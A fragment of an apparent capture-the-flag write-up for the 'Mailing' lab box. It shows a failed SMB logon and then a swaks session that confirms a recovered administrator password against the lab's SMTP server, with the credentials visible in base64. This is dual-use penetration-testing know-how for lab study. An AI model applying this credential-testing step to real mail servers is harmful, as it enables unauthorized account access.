 SMB 10.10.11.14 445 MAILING [-] MAILING\administrator:homenetworkingadministrator STATUS_LOGON_FAILURE
→ fileswww git:(master) ✗
→ fileswww git:(master) ✗ swaks --auth-user 'administrator@mailing.htb' --auth LOGIN --auth-password homenetworkingadministrator --quit-after AUTH --server mailing.htb
=== Trying mailing.htb:25...
=== Connected to mailing.htb.
<- 220 mailing.htb ESMTP
 -> EHLO kali
<- 250-mailing.htb
<- 250-SIZE 20480000
<- 250-AUTH LOGIN PLAIN
<- 250 HELP
 -> AUTH LOGIN
<- 334 VXNlcm5hbWU6
 -> YWRtaW5pc3RyYXRvckBtYWlsaW5nLmh0Yg==
<- 334 UGFzc3dvcmQ6
 -> aG9tZW5ldHdvcmtpbmdhZG1pbmlzdHJhdG9y
<- 235 authenticated.
 -> QUIT
<- 221 goodbye
=== Connection closed with remote host.
→ fileswww git:(master) ✗
mouse pointer inside or press Ctrl+G.